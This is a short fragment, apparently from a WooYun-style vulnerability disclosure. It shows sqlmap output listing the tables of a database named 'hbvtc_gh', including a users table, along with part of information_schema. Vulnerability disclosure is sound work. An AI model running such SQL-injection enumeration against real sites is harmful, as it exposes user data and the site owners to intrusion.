 F:\白帽子爆菊花\渗透工具宝箱\sqlmap\sqlmap.exe
Database: hbvtc_gh
[5 tables]
+---------------------------------------+
| linkurl                               |
| news                                  |
| newsinfo                              |
| photolist                             |
| users                                 |
+---------------------------------------+
Database: information_schema
[59 tables]
+---------------------------------------+
| CHARACTER_SETS                        |
| COLLATIONS                            |
| COLLATION_CHARACTER_SET_APPLICABILITY |
| COLUMNS                               |
| COLUMN_PRIVILEGES                     |
| ENGINES                               |
| EVENTS                                |
| FILES                                 |
| GLOBAL_STATUS                         |
| GLOBAL_VARIABLES                      |
| INNODB_BUFFER_PAGE                    |
半:
www.wooyun.org